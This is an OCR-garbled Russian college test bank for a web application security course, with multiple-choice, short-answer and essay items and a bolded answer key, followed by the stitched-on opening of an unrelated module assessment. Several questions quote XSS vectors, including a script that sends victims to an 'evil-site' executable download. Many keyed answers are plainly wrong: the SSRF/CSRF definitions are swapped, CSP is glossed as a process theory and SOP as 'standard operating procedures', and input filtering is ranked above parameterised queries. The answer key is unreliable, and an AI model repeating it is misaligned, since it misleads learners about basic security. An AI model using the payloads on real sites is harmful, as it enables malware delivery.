





Время выполнения тестовых заданий: 60 минут астрономического времени.
*Приложение II.18*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

# **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА МЕЖДИСЦИПЛИНАРНОГО КУРСА МДК 9.3 Обеспечение безопасности веб-приложений**

# C**ОДЕРЖАНИЕ**



# **1. ПОЯСНИТЕЛЬНАЯ ЗАПИСКА**

Тест предназначен для студентов 3 курса.

Вопросы подобраны таким образом, чтобы можно было проверить подготовку студентов по усвоению соответствующих знаний и умений изученной дисциплины.

Предлагается пакет тестовых заданий по оценке качества подготовки студентов. Пакет содержит проверочные тесты, с помощью которых преподаватель может проверить качество усвоения пройденного материала:

часть А – 80 заданий с кратким ответом – проверка теоретических знаний (задания закрытого типа);

часть В – комплексный практический тест с 20-ю заданиями открытого типа;

− часть C – комплексный практический тест с 8-ю заданиями открытого развернутого типа.

С целью проверки знаний и умений изученной дисциплины каждый студент получает следующий пакет:

Часть А (проверка теоретических знаний) - информационный тест, включающий в себя 20 заданий.

Часть А тестового задания включает в себя:

- − выбор правильного ответа;
- − множественный выбор;
- − установление соответствия;
- − установление правильной последовательности;
- закончить предложение.

За каждый правильный ответ – 2 балла.

Максимальное количество баллов – 40.

Часть B (проверка практических знаний и умений) - комплексный практический тест, включающий в себя 8 заданий открытого типа со свободным ответом.

За каждый правильный ответ – 5 баллов.

Максимальное количество баллов – 40.

Часть C (проверка практических знаний и умений) - комплексный практический тест (письменное задание), включающий в себя 2 задания повышенного уровня сложности открытого типа с развернутым ответом.

За каждый правильный ответ – 10 баллов. Максимальное количество баллов – 20.

# **2. ЗНАНИЯ, УМЕНИЯ ПО ОКОНЧАНИЮ ИЗУЧЕНИЯ ДИСЦИПЛИНЫ**

В результате освоения обязательной части дисциплины обучающиеся должен уметь:

− разрабатывать интерфейс пользователя для веб-приложений с использованием современных стандартов;

− осуществлять оптимизацию веб-приложения с целью повышения его рейтинга в сети Интернет;

− продвигать веб-приложение внутри поисковых ресурсов.

В результате освоения обязательной части дисциплины обучающийся должен знать:

- − принципы функционирования поисковых сервисов;
- − особенности оптимизации веб-приложений.

В результате освоения вариативной части дисциплины обучающийся должен уметь:

− продвигать веб-приложение в интернете.

В результате освоения вариативной части дисциплины обучающийся должен знать: - методы продвижения веб-приложения.

# 3. ТЕСТОВЫЕ ЗАДАНИЯ

#### Часть А

- 81. Какова основная функция системы DNS?
	- д) Отображение доменных имён в IP адреса и обратно
	- е) Прокладывание сетевого пути от клиента до сервера
	- ж) Выдача доменных имён серверам
	- з) Учёт IP адресов
- 82. Что такое XSS?
	- а) Уязвимость, с помощью которой можно выполнить произвольные скриптовые команды на сервере
	- б) Уязвимость, с помощью которой можно написать произвольный JavaScript код в чужую страницу
	- в) Способ ослабления SOP для некоторых доменов
	- г) Способ загрузки JavaScript кода с другого домена
- 83. Какие существуют правила SOP для webstorage?

#### a) SOP не распространяется на webstorage

- б) Правила такие же как для DOM и XHR
- в) Поддомены с одинаковым родительским доменом могут получать данные из webstorage друг друга, другим доменам это запрещено
- 84. Зачем нужен заголовок Access-Control-Allow-Origin: https://example.com?
	- а) Для того чтобы браузер знал какой огідіп у страницы в ответе
	- б) Для того чтобы браузер разрешил origin'y https://example.com прочитать ответ на кросдоменный запрос
	- в) Для того чтобы сервер разрешил браузер доступ к домену https://example.com
- 85. Укажите верные ответы
	- a) У https://admin.example.com и https://example.com одинаковые origin
	- б) У http://example.com и https://example.com одинаковые origin
	- в) У http://example.com и http://example.com:8080 одинаковые origin
	- г) У http://example.com и http://example.com:80 одинаковые origin
- 86. Какие из ниже перечисленных вариантов являются IP адресами?
	- a) 259.101.0.11
	- $6)$  0.0.0.0
	- в) 2a00:11d8:1201:0:962b:18:e716:fb97
	- $\Gamma$ ) geekbrains.ru
- 87. Какие существуют правила у SOP для DOM?
	- а) DOM документа 1 не имеет доступа к DOM документа 2, если у них разные домены
	- б) DOM документа 1 может получить доступ к DOM документа 2, если они оба являются потомками одного и того же родительского домена и явно поменяют домен на родительский
	- в) DOM документа 1 имеет доступ к DOM документа 2, если у них общий родительский ломен
- 88. Браузер сделал CORS запрос с заголовком Origin: evil.com и куками пользователя. Как поведёт себя браузер, если в ответе от сервера будут заголовки: «Access-Control-Allow-Origin: \* Access-Control-Allow-Credentials: true"?
	- а) Заблокирует данный запрос
	- б) Выполнит запрос без кук
	- в) Выполнит запрос с куками
- 89. Какие преимущества есть у WebSocket по сравнению с HTTP?
	- a) По WebSocket сервер может отправить данные клиенту без запроса клиента
	- б) WebSocket не нужно тратить время на установление TCP соединения для каждого запроса, соединение устанавливается один раз
	- в) WebSocket работает быстрее за счёт меньшего объёма служебных заголовков
	- г) WebSocket разрешает передачу произвольных данных
- 90. Что такое DOM?
	- а) Дерево, созданное браузером для взаимодействия со страницей
	- б) Дерево, созданное браузером для исправления ошибок в HTML
	- в) Один из встроенных типов данных в JavaScript
- 91. Какой origin у страницы about: blank и iframe sandbox?
	- a) undefined
	- $6)$  null
	- в) Origin родительского окна
	- r) about:blank
- 92. Какие существуют правила у SOP для Cookie?
	- а) Куки можно проставлять с дочернего домена на родительский
	- б) Куки можно проставлять с родительского домена на дочерний
	- в) Куки нельзя проставлять на другой origin
- 93. Что такое Origin?
	- a)  $Cxema + IOMCH + IDDT$
	- б) Схема + домен + порт + путь
	- в) То же что и домен
	- $\Gamma$ ) Cxema +  $\mu$ omeh
- 94. Что такое CSP? Для чего она нужна?
	- а) Механизм безопасности браузера, который позволяет отличить легитимный JavaScript код от не легитимного и исполнить легитимный
	- б) Механизм безопасности браузера, который разграничивает данные разных origin
	- в) Политика безопасности браузера, которая запрешает некоторым origin получать доступ к данным друг друга
	- г) Политика с помощью которой определяют origin текущей страницы
- 95. При эксплуатации CSRF в GET запросе есть следующие варианты:
	- а) Заполнить форму нужными данными и заставить пользователя ее отправить.
	- б) Заставить пользователя перейти по ссылке, содержащей в себе запрос как параметр.
	- в) Оба варианта сработают.
- 96. Защитит ли использование CAPTCHA от CSRF атаки?
	- $a)$   $\Pi a$
	- $6)$  Her
- 97. В какой из версий CSP появляется поддержка директивы «frame-src»?
	- a) CSP  $1$
	- $6)$  CSP 2
	- $B)$  CSP 3

98. Выберите пункт, характерный только для XSSer:

a) XSSer позволяет проводить атаку через TOR Proxy

### б) XSSer позволяет работать с GET и POST запросами

- в) XSSer позволяет находить ссылки на сайте (spidering) для исследования структуры сайта
- 99. На странице реализовано изменение фона при помощи следующего кода: <div style="background:<?php echo \$colour ?>;">. В рамках какого контекста будет выполнен код: a;"><h1>you are busted!</h1>, если его передать как значение переменной \$colour?
	- a) HTML Element
	- 6) Javascript
	- $B)$  CSS
	- r) HTML Attribute
	- д) URI
- 100. В какой из версий CSP появляется поддержка параметров «nonce» и «hash»?
	- a) CSP  $1$
	- $6)$  CSP 2
	- $B)$  CSP 3
- 101. От каких векторов CSRF защитит использование на сервере заголовка Access-Control-Allow-Origin: http://example.com:
	- а) Только от атак на основе XHR.
	- б) От векторов на основе форм и XHR.
	- в) Ни от каких
	- г) Только от атак на основе XHR, при условии что они идут не с сайта http://example.com
- 102. Верно ли утверждение, что для реализации CSRF из браузера жертвы в запрос злоумышленника будут помещены нужные куки?
	- $a)$   $\Box a$
	- $6)$  Her
- 103. Заголовок X-Frame-Options: sameorigin позволит:
	- а) полностью разрешить использование контента сервера
	- б) запретить использование контента сервера (или сайта если задается только для сайта) в iframe
	- в) разрешить использование контента сервера (или сайта если задается только для сайта) в iframe только для тех ресурсов, укоторых origin совпадает с origin сайта
- 104. Для чего используется State в OAuth 2.0?
	- а) Для обновления устаревшего токена для доступа к пользовательским данным
	- б) Для защиты от CSRF атаки на OAuth 2.0
	- в) Для доступа к пользовательским данным
	- г) Для получения токена для доступа к пользовательским данным
- 105. Укажите особенности мелленных хешей, которые лелают хранение паролей безопаснее.
	- а) Мелленный хеш считается на порялки мелленнее, чем обычный криптографический хепт
	- б) Медленные хеши используют более криптостойкие алгоритмы, чем обычные криптографические хеши
	- в) Мелленный хеш невозможно перебрать без специального ключа
- 106. В чем отличие SSRF от CSRF?
- **а) SSRF это подделка запроса клиента к серверу, а CSRF это подделка запроса сервера к серверу**
- б) SSRF это подделка запроса сервера к серверу, а CSRF подделка запроса клиента к серверу
- в) Отличий нет, это одна и та же уязвимость
- 107. Укажите преимущества механизма сессий с хранением токена на сервере.
	- **а) Надежнее, чем механизм сессий без хранения токена на сервере**
	- б) Легко "убить" токен
	- в) Быстрее, чем механизм сессий без хранения токена на сервере
	- г) Проще менеджмент сессий
- 108. Какой импакт чаще всего бывает от CRLF?
	- а) XSS
	- б) Внедрение SQL кода
	- **в) Внедрение произвольного HTTP заголовка**
	- г) Внедрение кода в командную строку
- 109. Укажите утверждения, которые описывают безопасный подход к хранению паролей.
	- **а) Хранение паролей в захешированном виде**
	- б) Хранение паролей в одном месте
	- **в) Использование медленных хешей**
	- г) Хранение паролей на нескольких серверах
- 110. Как защититься от CRLF, которая возникла из-за настроек nginx?
	- а) Проверять аутентификацию пользователя перед каждым действием
	- б) Использовать \$request\_uri вместо \$uri
	- в) Проверять авторизацию пользователя перед каждым действием
	- **г) Экранировать спецсимволы**
- 111. Как защититься от IDOR?
	- а) Экранировать спецсимволы
	- б) Проверять аутентификацию пользователя перед каждым действием
	- **в) Использовать \$request\_uri вместо \$uri в nginx**
	- г) Проверять авторизацию пользователя перед каждым действием
- 112. Выберите самый надежный и простой способ защиты от SQL инъекции.
	- а) Использовать параметризованные SQL запросы
	- **б) Фильтровать данные на границе системы**
	- в) Фильтровать данные на входе в систему
- 113. Для чего используется Refresh Token в OAuth 2.0?
	- а) Для получения токена для доступа к пользовательским данным
	- б) Для доступа к пользовательским данным
	- **в) Для обновления устаревшего токена для доступа к пользовательским данным**
	- г) Для защиты от CSRF атаки на OAuth 2.0
- 114. Можно ли показывать Client Id пользователю (протокол OAuth 2.0)?
	- **а) Да, только авторизованному пользователю**
	- б) Нет
	- в) Да
- 115. Какая из директив CSP позволит разрешить встраивать защищаемый сайт в iframe на сайте http://somesite.com
	- **а) frame-src http://somesite.com;**
	- б) frame-src 'self';
	- в) frame-ancestors [http://somesite.com;](http://somesite.com/)
	- г) frame-ancestors 'self';
- 116. Какой из нижеперечисленных сценариев реализуется при помощи вектора:

<script>document.location="http://evil-site/some.exe";</script>:

- а) Дефейс страницы
- **б) Загрузка вредоносного ПО на компьютер жертве**
- в) Кража кук
- г) Подсаживание пользователя на кейлоггер
- 117. Верно ли утверждение, что контекст JavaScript комментария является исполняемым контекстом?
	- а) Да
	- **б) Нет**
- 118. Можно ли для эксплуатации Reflected XSS отослать пользователю URL (в которой будет payload) через социальные сети?
	- а) Да
	- **б) Нет**
	- 119. Исследователь обнаружил, что при передаче имени пользователя (canary) возвращается нижеуказанный код . Выберите верный вектор эксплуатации XSS в указанном ко <script>

try{

document.getElementById("idUsernameInput").innerHTML = "This password is for canary";

}catch(e){

alert("Error: " + e.message);

 $\frac{1}{2}$  end catch

</script>

- **а) a";}catch(e){};alert('canary');try{a="**
- $\delta$ ) a"; }catch(e) { }; alert('canary');
- B)  $a''$ ; }catch(e){};alert('canary');try(a="}
- 120. Защитит ли использование HTTPS от CSRF атаки?
	- а) Да
	- **б) Нет**
- 121. Какой из видов XSS относят, согласно OWASP, к Type-II XSS?
	- а) Blind
	- **б) Stored**
	- в) Reflected

122. Заголовок Content-Security-Policy: "default-src 'self'":

- **а) Разрешает запуск сценариев, загруженных с текущего сайта.**
- б) Разрешает запуск сценария из любого источника.
- в) Не разрешает запуск спенария.
- 123. В каких случаях можно обойти защиту от CSRF, реализованную при помощи анти-CSRF токена?
	- а) Токен может быть получен при помоши XSS атаки.
	- б) В основе токена лежит криптографически не стойкий алгоритм.
	- в) Все перечисленные варианты верны
	- г) Токен может быть неуникальным в рамках каждого запроса.
- 124. Что пытается **ВЫПОЛНИТЬ** злоумышленник  $\Pi$ помоши **вектора** <script>document.body.onload = function () {document.forms[1].elements[0].value="busted";document.forms[1].submit()}</script>
	- а) Задать значение элемента формы
	- б) Изменить обработчик формы
	- в) Задать значение элемента формы и отправить форму
- 125. Верно ли утверждение, что уязвимость XSS возникает из-за вставки пользовательских данных в HTML или DOM при отсутствии фильтрации передаваемых данных?
	- a)  $\Box$ a
	- $6)$  Her
- 126. Допустим, злоумышленник обнаружил тот факт, что введенные данные попадают в закомментированный HTML код без фильтрации. Что нужно сделать злоумышленнику, чтобы реализовать XSS, выберите верный вариант атаки:
	- a)  $\langle$ - $\langle$ img src=x onerror=alert(1)>
	- $\delta$ ) --> img src=x onerror=alert(1) > <!-- +
	- $\mathbf{B}$ )  $\langle \text{img src} = \text{x } \text{onerror} = \text{alert}(1) \rangle$
- 127. На каком уровне модели OSI работает WAF?
	- a) Transport
	- **6)** Application
	- B) Network
	- r) Data Link
- 128. Верно ли утверждение, что для реализации CSRF из браузера жертвы в запрос злоумышленника будут помещены нужные куки?
	- $a)$   $\Box a$
	- $6)$  Her
- 129. В каких из перечисленных ниже URL записан валидный IP адрес?
	- a) http://169.254.169.254/
	- 6) http://0x41414141A9FEA9FE/
	- B) http://2852039166/
	- $\Gamma$ ) http://0xA9.0xFE.0xA9.0xFE/
- 130. Укажите особенности Time Based SQL инъекции.
	- а) Не видно никакой реакции на SQL запрос
	- б) Применимы только для SELECT
	- в) Видно, когда выполнение SQL запроса завершилось с ошибкой
- 131. Какие утверждения подходят для атаки Brute Force на систему аутентификации?
	- а) Это перебор одного пароля к большому количеству пользователей
	- б) Достаточно добавить рейтлимит на аккаунт, чтобы защититься
	- в) Это перебор значения паролей для каждого пользователя
- г) Лостаточно добавить рейтлимит на IP, чтобы зашититься
- 132. В чем самая большая опасность уязвимости подмены redirect uri, в реализации протокола OAuth 2.0?
	- а) Появляется возможность для SSRF
	- б) Появляется открытое перенаправление
	- в) Злоумышленник может получить Code или Access Token
	- г) Злоумышленник может выполнить вредоносный JavaScript код
- 133. В чем суть уязвимости CRLF?
	- а) Пользователь может сделать произвольный НТТР запрос от имени уязвимого сервера
	- б) Происходит инъекция в SOL запрос
	- в) Доступ к объекту на backend производится через параметр, передаваемый пользователем, без проверки авторизации
	- г) Символы переноса строки могут быть внедрены в HTTP ответ и привести к уязвимостям XSS, Open Redirect и другим
- 134. Может ли резервный ключ двухфакторной аутентификации предоставить доступ к аккаунту без пароля?
	- $a)$   $\Box a$
	- $6)$  Her
- 135. Укажите верные утверждения относительно авторизации и аутентификации.
	- а) Аутентификация это одноразовый процесс, а авторизация многоразовый
	- б) Авторизация это процесс проверки прав доступа к объекту, аутентификация -- это процесс проверки, что пользователь является тем, за кого себя выдает
	- в) Авторизация это процесс проверки, что пользователь является тем, за кого себя выдает, аутентификация - это процесс проверки прав доступа к объекту
	- г) Авторизация должна проверяться при каждом доступе к объекту
- 136. НТТР и HTTPS олинаковы?
	- $a)$   $\Box a$
	- $6)$  Her
- 137. НТТР это
	- а) протокол прикладного уровня передачи данных, изначально в виде гипертекстовых документов в формате HTML, в настоящее время используется для передачи произвольных данных.
	- б) это расширение протокола HTTP, который поддерживает шифрование данных для их безопасной передачи при помощи криптографических протоколов TLS или SSL.
	- в) криптографический протокол, который подразумевает более безопасную связь.
- 138.  $XSS 3TO...$ 
	- а) тип атаки на веб-системы, заключающийся во внедрении в выдаваемую вебсистемой страницу вредоносного кода
	- б) один из распространённых способов взлома сайтов и программ, работающих с базами данных, основанный на внедрении в запрос
	- в) 128-битный алгоритм хеширования
- 139. SQL-инъекции это...
	- а) тип атаки на веб-системы, заключающийся во внедрении в выдаваемую вебсистемой страницу вредоносного кода
- б) один из распространённых способов взлома сайтов и программ, работающих с базами данных, основанный на внедрении в запрос
- в) 128-битный алгоритм хеширования
- 140. Шифрование пароля происходит с помошью...
	- $a)$  Md5
	- 6) Password hash
	- $B)$  Xss
	- $r)$  SOL
- 141. Куда чаще всего встраивают SOL-инъекцию?
	- a) В POST переменную
	- б) В GET переменную
	- B) JavaScript
- 142. На странице реализовано изменение фона при помощи следующего кода: <div style="background:<?php echo \$colour ?>;">. В рамках какого контекста будет выполнен код: а;"> <h1> you are busted! < $/h1$ >, если его передать как значение переменной \$colour?
	- a) HTML Element
	- 6) Javascript
	- B) CSS
	- r) HTML Attribute
	- д) URI

143. Какой импакт чаше всего бывает от CRLF?

- a) XSS
- б) Внедрение SQL кода
- в) Внедрение произвольного НТТР заголовка
- г) Внедрение кода в командную строку
- 144. Защитит ли использование HTTPS от SOL-инъекции?
	- $a)$   $\Box a$
	- $6)$  Her

145. Зашитит ли использование HTTPS от DDOS?

- $a)$   $\Box a$
- $6)$  Her

146. DDOS – это...

- а) хакерская атака на вычислительную систему с целью довести её до отказа, то есть создание таких условий, при которых добросовестные пользователи системы не смогут получить доступ к предоставляемым системным ресурсам
- б) Внедрение произвольного НТТР заголовка
- в) тип атаки на веб-системы, заключающийся во внедрении в выдаваемую вебсистемой страницу вредоносного кода
- 147. Возможно, ли узнать IP-адрес веб-сайте зная только доменное имя?
	- $a)$   $\Box a$
	- $6)$  Her
- 148. Достаточно ли защитить авторизацию шифрованием md5?
	- $a)$   $\Box a$
	- $6)$  Her
- $149.$  SSL  $370...$ 
	- а) расширение протокола НТТР для поддержки шифрования в целях повышения безопасности
	- б) Криптографический протокол, который подразумевает более безопасную связь
	- в) протокол прикладного уровня передачи данных, изначально в виде гипертекстовых документов в формате HTML, в настоящее время используется для передачи произвольных данных
- 150. Защитит ли использование SSL от SQL-инъекции?
	- $a)$   $\Box a$
	- $6)$  Her

### **Часть R**

1. Расширение протокола НТТР для поддержки шифрования в целях повышения безопасности- $3TO...$ 

# **Https**

2. Протокол прикладного уровня передачи данных, изначально — в виде гипертекстовых документов в формате HTML, в настоящее время используется для передачи произвольных данных  $-3TQ...$ 

## **Http**

3. Один из распространённых способов взлома сайтов и программ, работающих с базами данных, основанный на внедрении в запрос произвольного SQL-кода - это

### **SOL-инъекция**

4. Тип атаки на веб-системы, заключающийся во внедрении в выдаваемую веб-системой страницу вредоносного кода - это...

#### **XSS**

5. Внедрение символа переноса строки куда либо – будь то обычный текстовый файл или что то ещё  $-$  это...

### **CRLF**

6. Теория взаимодействующих последовательных процессов - это...

#### $CSP$

7. Хакерская атака на вычислительную систему с целью довести её до отказа, то есть создание таких условий, при которых добросовестные пользователи системы не смогут получить доступ к предоставляемым системным ресурсам - это...

### **DDOS**

8. Дерево, созданное браузером для взаимодействия со страницей

# **DOM**

9. Криптографический протокол, который подразумевает более безопасную связь - это... **SSL** 

10.Обновление устаревшего токена происходит в...

#### OAuth 2.0

11. Открытый протокол (схема) авторизации, который позволяет предоставить третьей стороне ограниченный доступ к защищённым ресурсам пользователя без необходимости передавать ей (третьей стороне) логин и пароль - это...

# OAuth 2.0

 $12.$ Origin —  $370...$ 

#### $Cx$ ема + домен + порт

13. Стандартные операционные процедуры - это...

#### **SOP**

14. Абсолютно любое информационно значимое либо содержательное наполнение информационного ресурса или веб-сайта

### Контент

15. Два способа отправки клиентом компьютера информации на веб-сервер - это...

#### POST, GET

21. В какой из версий CSP появляется поддержка параметров «nonce» и «hash»?

# $CSP<sub>2</sub>$

16. Атака на сервер компьютерной сети, в результате которой злоумышленник получает возможность отправлять запросы от имени скомпрометированного хоста - это...

#### **SSRF**

17.SSRF-атака невозможна без...

# **CRLF**

# **Часть С**

- 9. Реализуйте авторизацию с помощью OAuth 2.0.
- 10. Опишите методы защиты от DDOS-атак.
- 11. Напишите origin веб-сайта колледжа.
- 12. Опишите методы защиты от SQL-инъекций.
- 13. Опишите методы защиты от XSS-атак.
- 14. Оформите SSL-сертификат для тестового веб-сайта.
- 15. Реализуйте авторизацию используя password\_hash.
- 16. Опишите методы защиты от CRLF-инъекций.

# **4. КРИТЕРИИ ПО ВЫСТАВЛЕНИЮ БАЛЛОВ**







Время выполнения тестовых заданий: 60 минут астрономического времени.

*Приложение III.5*

*к программе СПО 09.02.07 «Информационные системы и программирование»* 

### **КОНТРОЛЬНО-ОЦЕНОЧНЫЕ СРЕДСТВА ПО ПРОФЕССИОНАЛЬНОМУ МОДУЛЮ ПМ 05. Проектирование и разработка информационных систем**

## Паспорт комплекта контрольно-оценочных средств Область применения

Комплект контрольно-оценочных средств предназначен для проверки результатов освоения профессионального модуля (далее ПМ) программы подготовки специалистов среднего звена (далее ППССЗ) по специальности



в части освоения основного вида профессиональной деятельности (ВПД): Проектирование и разработка информационных систем

Организация контроля и оценки освоения программы ПМ осуществляется в соответствии с положением об экзамене (квалификационном).

### Образовательные результаты и способы их проверки

Освоение профессиональных компетенций (ПК), соответствующих виду профессиональной деятельности, и общих компетенций (ОК):

